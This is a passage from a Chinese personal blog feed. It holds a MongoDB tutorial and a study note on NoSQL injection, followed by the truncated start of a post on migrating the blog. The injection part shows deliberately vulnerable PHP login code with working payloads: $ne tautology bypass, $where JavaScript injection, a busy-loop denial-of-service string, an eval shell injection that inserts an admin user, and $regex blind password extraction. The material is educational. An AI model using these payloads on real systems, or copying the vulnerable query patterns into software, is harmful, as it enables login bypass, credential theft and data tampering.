align="left">段SQL)&#x2F;域(MongoDB)</td></tr><tr><td align="left">index</td><td align="left">index</td><td align="left">索引</td></tr><tr><td align="left">table joins</td><td align="left"></td><td align="left">表连接,MongoDB不支持</td></tr><tr><td align="left">primary key</td><td align="left">primary key</td><td align="left">主键,MongoDB自动将_id字段设置为主键</td></tr></tbody></table><p>下面就先来逐一看看MongoDB中数据库、集合、文档等</p><h3 id="数据库"><a href="#数据库" class="headerlink" title="数据库"></a>数据库</h3><p>类似于mysql的show databases，MongoDB中也有<code>show dbs</code> (apt install mongodb; mongo)</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">&gt; show dbsadmin   0.000GBconfig  0.000GBlocal   0.000GB</code></pre><p>另外，还有<code>db</code>可以显示当前数据库，类似于select database()，与mysql不同的是，它初始就在一个test库里</p><pre class="line-numbers language-sq" data-language="sq"><code class="language-sq">&gt; dbtest</code></pre><p>如果我们要切换数据库，同样的是使用<code>use</code></p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">&gt; use adminswitched to db admin&gt; dbadmin</code></pre><p>不同的是，当指定的数据库不存在时，就会自动创建，所以use同时也是创建数据库的关键词</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">&gt; use chenlvtangswitched to db chenlvtang&gt; dbchenlvtang&gt; show dbsadmin   0.000GBconfig  0.000GBlocal   0.000GB</code></pre><p>这里之所以看不到我们新建的数据库，是因为我们还没有往里面加入集合，我们之后再来尝试，下面我们先来看看数据库的删除，删除数据库使用的是<code>db.dropDatabase()</code>, 删除的是当前数据库，所以在删除前，我们要记得先切换数据库</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">&gt; use chenlvtangswitched to db chenlvtang&gt; db.dropDatabase()&#123; &quot;ok&quot; : 1 &#125;</code></pre><h3 id="文档"><a href="#文档" class="headerlink" title="文档"></a>文档</h3><p>文档对应于mysql中的一行数据，MongoDB的文档形式如下，采用的是改造于Json的Bson(懒狗Json也不熟，看不出什么大区别，大概就是字段没有引号吧🤣, 但是好像加了也没啥影响)：</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&#123;    name: &quot;chenlvtang&quot;,    description: &quot;Noob&quot;,    groups: [&quot;user&quot;, &quot;admin&quot;]&#125;</code></pre><h3 id="集合"><a href="#集合" class="headerlink" title="集合"></a>集合</h3><p>集合类似于表，但是不同的是，他没有什么特定的结构，也就是说一个集合之中可以存储任意结构的文档:</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&#123;name: &quot;chenlvtang&quot;,description: &quot;Noob&quot;, groups: [&quot;user&quot;, &quot;admin&quot;]&#125;&#123;name: &quot;chenlvtang&quot;,description: &quot;Noob&quot;&#125;&#123;foo: &quot;chenlvtang&quot;&#125;</code></pre><p>要创建一个集合，我们可以使用db.createCollection(name, [options])，options为可选参数，同样的，这也是在当前数据库，所以要记得切换数据库:</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">&gt; dbchenlvtang&gt; db.createCollection(&quot;test&quot;)&#123; &quot;ok&quot; : 1 &#125;</code></pre><p>要查看数据库中所有的集合，我们可以使用show tables 或 show collections：</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">&gt; show tablestest&gt; show collectionstest</code></pre><p>向一个集合中插入文档，我们可以使用db.COLLECTION_NAME.insert()来插入一个(其实还有save，之后讲)：</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">&gt; db.test.insert(&#123;name: &#39;chenlvtang&#39;, age: 20&#125;)WriteResult(&#123; &quot;nInserted&quot; : 1 &#125;)#要插入多条要insert([&#123;name: &#39;chenlvtang&#39;, age: 20&#125;,&#123;name: &#39;cyk&#39;, age: 19&#125; ])</code></pre><p>类似于数据库的use，当所指定的集合名不存在时，就会自动创建 (好像在mongodb里都是这样，之后不再复述)：</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">&gt; db.test2.insert(&#123;foo:&#39;bar&#39;&#125;)WriteResult(&#123; &quot;nInserted&quot; : 1 &#125;)&gt; show collectionstesttest2</code></pre><p>删除一个集合，使用db.collection_name.drop():</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">&gt; db.test2.drop()true&gt; show tablestest</code></pre><h3 id="增删改查"><a href="#增删改查" class="headerlink" title="增删改查"></a>增删改查</h3><p>增使用insert在之前已经讲了，就不再赘述。</p><p>1.要<strong>查询</strong>一个集合中的文档，我们可以使用db.collection_name.find(query,[projection])，第一个参数为查询语句，第二个参数为使用投影操作符返回键（不知道是个啥操作符）。这里查询条件我们先不设，可以直接先用find()返回所有文档，然后使用pretty()美化一下输出格式:</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">&gt; db.test.find()&#123; &quot;_id&quot; : ObjectId(&quot;61556613520eefe4e0ad3c73&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, &quot;age&quot; : 20 &#125;&gt; db.test.find().pretty()&#123;&quot;_id&quot; : ObjectId(&quot;61556613520eefe4e0ad3c73&quot;),&quot;name&quot; : &quot;chenlvtang&quot;,&quot;age&quot; : 20&#125;</code></pre><p>这里的“_id”为主键，简单的查询条件: {‘name’: ‘chenlvtang’}，即为 name &#x3D; ‘chenlvtang’</p><p>2.要<strong>更新</strong>文档，我们可以选用update或者save。</p><p>其中update的格式为:</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">db.collection.update(   &lt;query&gt;,   &lt;update&gt;,   &#123;     upsert: &lt;boolean&gt;,     multi: &lt;boolean&gt;,     writeConcern: &lt;document&gt;#writeConcern :可选，抛出异常的级别。   &#125;)</code></pre><p>其中multi为可选参数，默认为false，设置为true之后，会更新所有符合query的文档。实例如下:</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&gt; db.test.update( &#123;&#39;name&#39;:&#39;chenlvtang&#39;&#125;,&#123;$set:&#123;&#39;age&#39;:&#39;unkown&#39;&#125;&#125; ) &#x2F;&#x2F;注意$set操作符WriteResult(&#123; &quot;nMatched&quot; : 1, &quot;nUpserted&quot; : 0, &quot;nModified&quot; : 1 &#125;)&gt; db.test.find()&#123; &quot;_id&quot; : ObjectId(&quot;61556613520eefe4e0ad3c73&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, &quot;age&quot; : &quot;unkown&quot; &#125;</code></pre><p>save的格式如下:</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">db.collection.save(   &lt;document&gt;,   &#123;     writeConcern: &lt;document&gt;#writeConcern :可选，抛出异常的级别。   &#125;)</code></pre><p>当文档中指定了主键”_id”时，则为更新:</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&gt; db.test.save(... &#123; &quot;_id&quot; : ObjectId(&quot;61556613520eefe4e0ad3c73&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, age: 16&#125; ... )WriteResult(&#123; &quot;nMatched&quot; : 1, &quot;nUpserted&quot; : 0, &quot;nModified&quot; : 1 &#125;)&#x2F;&#x2F;充分说明了带不带引号没啥关系，至少到目前为止&gt; db.test.find()&#123; &quot;_id&quot; : ObjectId(&quot;61556613520eefe4e0ad3c73&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, &quot;age&quot; : 16 &#125;</code></pre><p>如果不指定主键，则为插入:</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&gt; db.test.save( &#123; &quot;name&quot; : &quot;chenlvtang&quot;, age: 160&#125;)WriteResult(&#123; &quot;nInserted&quot; : 1 &#125;)&gt; db.test.find()&#123; &quot;_id&quot; : ObjectId(&quot;61556613520eefe4e0ad3c73&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, &quot;age&quot; : 16 &#125;&#123; &quot;_id&quot; : ObjectId(&quot;61585c0926f8bbfae710ac07&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, &quot;age&quot; : 160 &#125;</code></pre><p>3.删除文档，使用remove函数，其格式如下:</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">db.collection.remove(   &lt;query&gt;,   &#123;     justOne: &lt;boolean&gt;, #设置为true或者1的时候，就只删除一条符合条件的文档，默认false     writeConcern: &lt;document&gt;   &#125;)</code></pre><p>实例如下:</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&gt; db.test.remove(&#123;name: &#39;chenlvtang&#39;&#125;)WriteResult(&#123; &quot;nRemoved&quot; : 2 &#125;)&gt; db.test.find(&#123;name: &#39;chenlvtang&#39;&#125;) &#x2F;&#x2F;已经全删了&gt; db.test.find()&#123; &quot;_id&quot; : ObjectId(&quot;6158597226f8bbfae710ac04&quot;), &quot;foo&quot; : &quot;bar&quot; &#125;</code></pre><h3 id="查询条件"><a href="#查询条件" class="headerlink" title="查询条件"></a>查询条件</h3><table><thead><tr><th>说明</th><th>格式</th><th>实例</th><th>与关系型比较</th></tr></thead><tbody><tr><td>等于</td><td><code>&#123;&lt;key&gt;:&lt;value&gt;&#125;</code></td><td><code>db.col.find(&#123;&quot;by&quot;:&quot;菜鸟教程&quot;&#125;).pretty()</code></td><td><code>where by = &#39;菜鸟教程&#39;</code></td></tr><tr><td>小于</td><td><code>&#123;&lt;key&gt;:&#123;$lt:&lt;value&gt;&#125;&#125;</code></td><td><code>db.col.find(&#123;&quot;likes&quot;:&#123;$lt:50&#125;&#125;).pretty()</code></td><td><code>where likes &lt; 50</code></td></tr><tr><td>小于或等于</td><td><code>&#123;&lt;key&gt;:&#123;$lte:&lt;value&gt;&#125;&#125;</code></td><td><code>db.col.find(&#123;&quot;likes&quot;:&#123;$lte:50&#125;&#125;).pretty()</code></td><td><code>where likes &lt;= 50</code></td></tr><tr><td>大于</td><td><code>&#123;&lt;key&gt;:&#123;$gt:&lt;value&gt;&#125;&#125;</code></td><td><code>db.col.find(&#123;&quot;likes&quot;:&#123;$gt:50&#125;&#125;).pretty()</code></td><td><code>where likes &gt; 50</code></td></tr><tr><td>大于或等于</td><td><code>&#123;&lt;key&gt;:&#123;$gte:&lt;value&gt;&#125;&#125;</code></td><td><code>db.col.find(&#123;&quot;likes&quot;:&#123;$gte:50&#125;&#125;).pretty()</code></td><td><code>where likes &gt;= 50</code></td></tr><tr><td>不等于</td><td><code>&#123;&lt;key&gt;:&#123;$ne:&lt;value&gt;&#125;&#125;</code></td><td><code>db.col.find(&#123;&quot;likes&quot;:&#123;$ne:50&#125;&#125;).pretty()</code></td><td><code>where likes != 50</code></td></tr></tbody></table><p>有点小麻烦，但是mongodb中的AND还是挺方便的：</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&gt; db.test.insert([&#123;name:&#39;chenlvtang&#39;, age: 18&#125;, &#123;name: &#39;chenlvtang&#39;, age: 19&#125;])&gt; db.test.find(&#123;name: &#39;chenlvtang&#39;, age: 18&#125;)&#123; &quot;_id&quot; : ObjectId(&quot;6158630109288d61f9940197&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, &quot;age&quot; : 18 &#125;</code></pre><p>OR就有点麻烦了，其格式如下：</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&gt;db.col.find(   &#123;      $or: [         &#123;key1: value1&#125;, &#123;key2:value2&#125;      ]   &#125;).pretty()</code></pre><p>实例如下：</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&gt; db.test.find(&#123;$or:[&#123;age: 18&#125;, &#123;age: 19&#125;]&#125;)&#123; &quot;_id&quot; : ObjectId(&quot;6158630109288d61f9940197&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, &quot;age&quot; : 18 &#125;&#123; &quot;_id&quot; : ObjectId(&quot;6158630109288d61f9940198&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, &quot;age&quot; : 19 &#125;</code></pre><p>下面来一个将OR和AND一起使用的例子:</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&gt; db.test.insert(&#123;name: &#39;cyk&#39;, age: 18&#125;)WriteResult(&#123; &quot;nInserted&quot; : 1 &#125;)&gt; db.test.find(&#123;name: &#39;chenlvtang&#39;, $or:[&#123;age: 18&#125;, &#123;age: 19&#125;]&#125;)&#123; &quot;_id&quot; : ObjectId(&quot;6158630109288d61f9940197&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, &quot;age&quot; : 18 &#125;&#123; &quot;_id&quot; : ObjectId(&quot;6158630109288d61f9940198&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, &quot;age&quot; : 19 &#125;</code></pre><p>相当于 where name &#x3D; ‘chenlvtang’  and (age&#x3D;18 or age&#x3D;19)</p><h2 id="0x03-NoSQL注入"><a href="#0x03-NoSQL注入" class="headerlink" title="0x03 NoSQL注入"></a>0x03 NoSQL注入</h2><hr><h3 id="分类"><a href="#分类" class="headerlink" title="分类"></a>分类</h3><p>按语言分类：PHP数组注入、JavaScript注入、MongoDB shell拼接注入等</p><p>按攻击机制分类：重言式注入，联合查询注入，JavaScript 注入、盲注等</p><h3 id="环境搭建"><a href="#环境搭建" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>PHP中需要下载以下MongoDB的驱动，然后还要配置一番，这里记录一下：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">apt-get install php-dev #ubuntu里的php没有phpize, 一个重新编译PHP的东西apt-get install php-pear #ubuntu里的php没有pecl， 一个安装拓展的东西pecl install mongodb#输出#Installing shared extensions: &#x2F;tmp&#x2F;pear&#x2F;temp&#x2F;pear-build-rootieFYE2&#x2F;install-mongodb-1.10.0 &#x2F;usr&#x2F;lib&#x2F;php&#x2F;20190902&#x2F;#Installing &#39;&#x2F;usr&#x2F;lib&#x2F;php&#x2F;20190902&#x2F;mongodb.so&#39;#configuration option &quot;php_ini&quot; is not set to php.ini location#You should add &quot;extension&#x3D;mongodb.so&quot; to php.ini</code></pre><p>所以我们下一步就是要配置php.ini：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">#php --ini #找到ini的位置 ❌ 大坑，这里输出的cli模式下的php.ini位置，我们需要配置的是apache2目录下的。#写一个网页phpinfo(),找到php位置 ✅ ，这里是 &#x2F;etc&#x2F;php&#x2F;7.4&#x2F;apache2&#x2F;php.ini#vim xxx&#x2F;xxx&#x2F;php.ini，添加如下#这里如果你不想设置extension_dir，可以先php -i | grep extension_dir找到php拓展位置，然后把mongodb.so移过去extension_dir&#x3D;&#x2F;usr&#x2F;lib&#x2F;php&#x2F;20190902&#x2F; #路径看上面安装的输出extension&#x3D;mongodb.so#最后记得重启apacheservice apache2 restart</code></pre><p>写一个phpinfo，检查一下:</p><p><img src="https://chenlvtang.top/pics/image-20211003142823210.png" alt="image-20211003142823210"></p><p>PHP7和PHP5对MongoDB的操作不同，这里我们以PHP7为例进行测试（感觉7更麻烦，跟Java的各种流似的，这操作）:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$manager &#x3D; new MongoDB\Driver\Manager(&quot;mongodb:&#x2F;&#x2F;localhost:27017&quot;);  &#x2F;&#x2F; 插入数据$bulk &#x3D; new MongoDB\Driver\BulkWrite;$bulk-&gt;insert([&#39;name&#39;&#x3D;&gt;&#39;chenlvtang&#39;, &#39;age&#39; &#x3D;&gt; 18]);$bulk-&gt;insert([&#39;name&#39;&#x3D;&gt;&#39;chenlvtang&#39;, &#39;age&#39;&#x3D;&gt; 19]);&#x2F;&#x2F;执行,插入到test数据库的whoami集合$manager-&gt;executeBulkWrite(&#39;test.whoami&#39;, $bulk);?&gt;</code></pre><p>检查一下:</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&gt; dbtest&gt; show dbsadmin       0.000GBchenlvtang  0.000GBconfig      0.000GBlocal       0.000GBtest        0.000GB&gt; use testswitched to db test&gt; show collectionstestwhoami&gt; db.whoami.find()&#123; &quot;_id&quot; : ObjectId(&quot;61594f1e5b45415c645673d2&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, &quot;age&quot; : 18 &#125;&#123; &quot;_id&quot; : ObjectId(&quot;61594f1e5b45415c645673d3&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, &quot;age&quot; : 19 &#125;</code></pre><h3 id="重言式注入"><a href="#重言式注入" class="headerlink" title="重言式注入"></a>重言式注入</h3><p>顾名思义，就是让查询条件永为真。这里以PHP来写一个简单登录(懒狗懒得写了，直接用的whoami大佬的😋):</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$manager &#x3D; new MongoDB\Driver\Manager(&quot;mongodb:&#x2F;&#x2F;127.0.0.1:27017&quot;);$username &#x3D; $_POST[&#39;username&#39;];$password &#x3D; $_POST[&#39;password&#39;];$query &#x3D; new MongoDB\Driver\Query([    &#39;username&#39; &#x3D;&gt; $username,    &#39;password&#39; &#x3D;&gt; $password]);#php的短数组风格$result &#x3D; $manager-&gt;executeQuery(&#39;test.users&#39;, $query)-&gt;toArray();$count &#x3D; count($result);if ($count &gt; 0) &#123;    foreach ($result as $user) &#123;        $user &#x3D; ((array)$user);        echo &#39;&#x3D;&#x3D;&#x3D;&#x3D;Login Success&#x3D;&#x3D;&#x3D;&#x3D;&lt;br&gt;&#39;;        echo &#39;username:&#39; . $user[&#39;username&#39;] . &#39;&lt;br&gt;&#39;;        echo &#39;password:&#39; . $user[&#39;password&#39;] . &#39;&lt;br&gt;&#39;;    &#125;&#125;else&#123;    echo &#39;Login Failed&#39;;&#125;?&gt;</code></pre><p>然后我们给数据库增加几条数据:</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">db.users.insert([&#123;&#39;username&#39;: &#39;chenlvtang&#39;,&#39;password&#39;: &#39;2001&#39;&#125;,&#123;&#39;username&#39;: &#39;chen&#39;,&#39;password&#39;:&#39;123&#39;&#125;，&#123;&#39;username&#39;: &#39;cyk&#39;, &#39;password&#39;: &#39;20&#39;&#125;])&#x2F;&#x2F;这里注意密码一定要为字符串，如果直接为2001，后面php的参数就要转换为数字了，因为php以字符串来接收URL参数</code></pre><p>这里查询条件直接来自username和password参数且没有过滤，正常输入是没问题的，可以看到PHP是以数组构造的条件，此时的查询条件为: {‘username’: ‘chenlvtang’, ‘password’: ‘2001’}:</p><p><img src="https://chenlvtang.top/pics/image-20211003203033504.png" alt="image-20211003203033504"></p><p>但是，上文中我们有提到过<code>&#123;&quot;likes&quot;:&#123;$ne:50&#125;&#125;</code>这样的查询条件，当我们传入username[$ne]&#x3D;1时，由于PHP数组的嵌套，查询条件就变成了{‘username’: {$ne:1}} 即username !&#x3D; 1 ，如果再设置password[$ne]&#x3D;1，岂不是就变成了username !&#x3D; ‘1’ and password !&#x3D;’1’，这样就变成了一个永真式了，实现了查询所有结果:</p><p><img src="https://chenlvtang.top/pics/image-20211003205209097.png" alt="image-20211003205209097"></p><h3 id="联合注入"><a href="#联合注入" class="headerlink" title="联合注入"></a>联合注入</h3><p>类似于SQL注入，代码对查询语句进行了字符串拼接，然后直接查询：</p><p><code>$query = &quot;var data = db.test.findOne(&#123;username:&#39;$username&#39;,password:&#39;$password&#39;&#125;);return data;&quot;;</code></p><p>可以这样构造:</p><p><code>?username=test&#39;&#125;);return &#123;username:db.version(),password:1&#125;;&#125;)//</code> </p><p><span style="color:red;">MongoDB支持JavaScript，所以有了上面的操作，可以看到payload里利用了注释符，思路和SQL注入一样</span></p><p><span style="color:orange;">不过现在的PHP等语言的驱动，好像不能直接拼接，必须要像之前的那样数组的方式来查询了，所以这个可能用处不大，但是既然支持JavaScript，那么也就表明，我们可以借助JavaScript来进行一些攻击</span></p><h3 id="JavaScript注入"><a href="#JavaScript注入" class="headerlink" title="JavaScript注入"></a>JavaScript注入</h3><blockquote><p>$where 关键词，可以将 JavaScript 表达式的字符串或 JavaScript 函数作为查询语句的一部分</p></blockquote><p>一个实例如下:</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&gt; db.users.find(&#123; $where: &quot;function()&#123;return(this.username &#x3D;&#x3D; &#39;chenlvtang&#39;)&#125;&quot;&#125;)&#123; &quot;_id&quot; : ObjectId(&quot;6159969fedc822c79cc4060a&quot;), &quot;username&quot; : &quot;chenlvtang&quot;, &quot;password&quot; : &quot;2001&quot; &#125;</code></pre><p>在PHP中的使用如下:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$manager &#x3D; new MongoDB\Driver\Manager(&quot;mongodb:&#x2F;&#x2F;127.0.0.1:27017&quot;);$username &#x3D; $_POST[&#39;username&#39;];$password &#x3D; $_POST[&#39;password&#39;];$function &#x3D; &quot;function() &#123; var username &#x3D; &#39;&quot;.$username.&quot;&#39;;var password &#x3D; &#39;&quot;.$password.&quot;&#39;;if(username &#x3D;&#x3D; &#39;admin&#39; &amp;&amp; password &#x3D;&#x3D; &#39;123456&#39;)&#123;return true;&#125;else&#123;return false;&#125;&#125;&quot;;$query &#x3D; new MongoDB\Driver\Query(array(    &#39;$where&#39; &#x3D;&gt; $function));$result &#x3D; $manager-&gt;executeQuery(&#39;test.users&#39;, $query)-&gt;toArray();$count &#x3D; count($result);if ($count&gt;0) &#123;    foreach ($result as $user) &#123;        $user&#x3D;(array)$user;        echo &#39;&#x3D;&#x3D;&#x3D;&#x3D;Login Success&#x3D;&#x3D;&#x3D;&#x3D;&lt;br&gt;&#39;;        echo &#39;username: &#39;.$user[&#39;username&#39;].&quot;&lt;br&gt;&quot;;        echo &#39;password: &#39;.$user[&#39;password&#39;].&quot;&lt;br&gt;&quot;;    &#125;&#125;else&#123;    echo &#39;Login Failed&#39;;&#125;?&gt;</code></pre><p>如果我们传入payload: <code>?username=test&amp;password=a&#39;;return true;var c=&#39;</code>，js就会变为：</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function() &#123; var username &#x3D; &#39;test&#39;;var password &#x3D; &#39;a; return true; var c&#x3D;&#39;&#39;;if(username &#x3D;&#x3D; &#39;admin&#39; &amp;&amp; password &#x3D;&#x3D; &#39;123456&#39;)&#123;return true;&#125;else&#123;return false;&#125;&#125;</code></pre><p>这样就会提前返回true，有点像原型链污染到RCE的操作。在MongoDB2.4前，我们还可以通过db来获取各种东西:</p><p><code>username=1&amp;password=1&#39;;(function()&#123;return(tojson(db.getCollectionNames()))&#125;)();var a=&#39;1</code></p><p><code>username=1&amp;password=1&#39;;(function()&#123;return(tojson(db.version()))&#125;)();var a=&#39;1</code></p><p>但是2.4之后，就获取不到db了。另外还可以用js来Dos:<br><code>username=1&amp;password=1&#39;;(function()&#123;var date = new Date(); do&#123;curDate = new Date();&#125;while(curDate-date&lt;5000); return Math.max();&#125;)();var a=&#39;1</code></p><h3 id="MongoDB-Shell注入"><a href="#MongoDB-Shell注入" class="headerlink" title="MongoDB Shell注入"></a>MongoDB Shell注入</h3><p>MongoDB driver一般都提供直接在MongoDB Shell中执行查询的方法，PHP中就有如下的例子:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$m &#x3D; new MongoDB\Driver\Manager;&#x2F;&#x2F; Don&#39;t do this!!!$username &#x3D; $_GET[&#39;field&#39;];&#x2F;&#x2F; $username is set to &quot;&#39;); db.users.drop(); print(&#39;&quot;$cmd &#x3D; new \MongoDB\Driver\Command( [&#39;eval&#39; &#x3D;&gt; &quot;print(&#39;Hello, $username!&#39;);&quot;] );$r &#x3D; $m-&gt;executeCommand( &#39;dramio&#39;, $cmd );?&gt;</code></pre><p>但是他警告了我们不要使用….但是如果有人使用了并且没有过滤，我们就有机会进行注入:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$manager &#x3D; new MongoDB\Driver\Manager(&#39;mongodb:&#x2F;&#x2F;mongo:27017&#39;);$username &#x3D; $_GET[&#39;username&#39;];$cmd &#x3D; new MongoDB\Driver\Command([&#39;eval&#39;&#x3D;&gt; &quot;db.users.distinct(&#39;username&#39;,&#123;&#39;username&#39;:&#39;$username&#39;&#125;)&quot;]);$cursor &#x3D; $manager-&gt;executeCommand(&#39;test&#39;, $cmd)-&gt;toArray();var_dump($cursor);if(count($cursor)&gt;0)&#123;echo &#39;Succeed!&#39;;&#125;else&#123;echo &#39;Failed!&#39;;&#125;?&gt;</code></pre><p>disctinct返回第一个参数的不同值，第二个参数为查询条件, 如: </p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&gt; db.users.distinct(&#39;username&#39;)[ &quot;chenlvtang&quot;, &quot;chen&quot;, &quot;cyk&quot; ]</code></pre><p>这里我们同样可以构造payload: <code>1&#39;&#125;);db.users.insert(&#123;&quot;username&quot;:&quot;admin&quot;,&quot;password&quot;:123456&quot;&#125;);db.users.find(&#123;&#39;username&#39;:&#39;1</code>进行插入操作，因为是直接操作的mongodb shell，所以在shell里能做的增删改查，我们都可以做。</p><h3 id="布尔盲注"><a href="#布尔盲注" class="headerlink" title="布尔盲注"></a>布尔盲注</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$manager &#x3D; new MongoDB\Driver\Manager(&quot;mongodb:&#x2F;&#x2F;127.0.0.1:27017&quot;);$username &#x3D; $_POST[&#39;username&#39;];$password &#x3D; $_POST[&#39;password&#39;];$query &#x3D; new MongoDB\Driver\Query(array(    &#39;username&#39; &#x3D;&gt; $username,    &#39;password&#39; &#x3D;&gt; $password));$result &#x3D; $manager-&gt;executeQuery(&#39;test.users&#39;, $query)-&gt;toArray();$count &#x3D; count($result);if ($count &gt; 0) &#123;    foreach ($result as $user) &#123;        $user &#x3D; ((array)$user);        echo &#39;&#x3D;&#x3D;&#x3D;&#x3D;Login Success&#x3D;&#x3D;&#x3D;&#x3D;&lt;br&gt;&#39;;    &#125;&#125;else&#123;    echo &#39;Login Failed&#39;;&#125;?&gt;</code></pre><p>这里我们虽然可以用重言式注入来实现绕过登录验证，但是这里并不会把密码输出，如果我们想获得密码，我们可以使用布尔盲注。首先是判断长度($regex表示正则):</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">username&#x3D;chenlvtang&amp;password[$regex]&#x3D;.&#123;3&#125; &#x2F;&#x2F;能够匹配除\n外其他任意字符 3次 , 所以为true 登录成功 username&#x3D;chenlvtang&amp;password[$regex]&#x3D;.&#123;4&#125; &#x2F;&#x2F;能够匹配4次，登录成功username&#x3D;chenlvtang&amp;password[$regex]&#x3D;.&#123;5&#125;  &#x2F;&#x2F;匹配不到5次，登录失败</code></pre><p>以上，我们便判断出了密码长度为4，然后我们可以接着布尔注入出密码了:</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">username&#x3D;chenlvtang&amp;password[$regex]&#x3D;2.&#123;3&#125;username&#x3D;chenlvtang&amp;password[$regex]&#x3D;20.&#123;2&#125;&#x2F;&#x2F;...</code></pre><p>或</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">username&#x3D;chenlvtang&amp;password[$regex]&#x3D;^2username&#x3D;chenlvtang&amp;password[$regex]&#x3D;^20&#x2F;&#x2F;..</code></pre><p><span style="color:red;">其他语言（如NodeJS、Java）的SQL注入，原理也差不多，这里就不讲了，要复现可以看参考链接</span></p><h2 id="0x04-参考"><a href="#0x04-参考" class="headerlink" title="0x04 参考"></a>0x04 参考</h2><hr><p><a href="https://whoamianony.top/2021/07/30/Web%E5%AE%89%E5%85%A8/Nosql%20%E6%B3%A8%E5%85%A5%E4%BB%8E%E9%9B%B6%E5%88%B0%E4%B8%80/">Nosql 注入从零到一 | WHOAMI’s Blog (whoamianony.top)</a></p><p><a href="https://www.anquanke.com/post/id/97211#h3-9">冷门知识 — NoSQL注入知多少 - 安全客，安全资讯平台 (anquanke.com)</a></p><p><a href="https://www.mi1k7ea.com/2019/08/11/NoSQL%E6%B3%A8%E5%85%A5%E4%B9%8BMongoDB/">NoSQL注入之MongoDB [ Mi1k7ea ]</a></p><p><span style="color:#6A6AFF;">JAVA</span></p><p><a href="https://github.com/shirishp/NoSQLInjectionDemo">shirishp&#x2F;NoSQLInjectionDemo: NoSQL Injection Demo Application (github.com)</a></p><p><span style="color:blue;">NodeJS</span></p><p><a href="https://github.com/ricardojoserf/NoSQL-injection-example">ricardojoserf&#x2F;NoSQL-injection-example: MongoDB injection example (github.com)</a></p><p>s</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> NoSQL </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>记一次博客迁移过程</title>
      <link href="/2021/09/19/%E8%AE%B0%E4%B8%80%E6%AC%A1%E5%8D%9A%E5%AE%A2%E8%BF%81%E7%A7%BB%E8%BF%87%E7%A8%8B/"/>
      <url>/2021/09/19/%E8%AE%B0%E4%B8%80%E6%AC%A1%E5%8D%9A%E5%AE%A2%E8%BF%81%E7%A7%BB%E8%BF%87%E7%A8%8B/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>迁移一下博客，本来还想配置一下负载均衡，让两台服务器都有网站，最后还是算了，另一台只剩下一个月了，用来搞点别的好了。</p><p><span style="color:red;">感谢海子哥，把阿里云（或者我现在应该叫你’套路云’）的新用户专享机会让给我，让我可以60首年用到2核2G的服务器</span></p><span id="more"></span><h2 id="记一次博客迁移的过程"><a href="#记一次博客迁移的过程" class="headerlink" title="记一次博客迁移的过程"></a>记一次博客迁移的过程</h2><h3 id="安装Git"><a href="#安装Git" class="headerlink" title="安装Git"></a>安装Git</h3><p>apt install git</p><h3 id="配置公钥"><a href="#配置公钥" class="headerlink" title="配置公钥"></a>配置公钥</h3><p>找到开发机上的公钥<code>id_rsa.pub</code>，复制内容后添加到云服务器上的<code>~/.ssh/authorized_keys</code></p><h3 id="添加Git用户"><a href="#添加Git用户" class="headerlink" title="添加Git用户"></a>添加Git用户</h3><p>adduser git</p><h3 id="修改Git用户登录shell"><a href="#修改Git用户登录shell" class="headerlink" 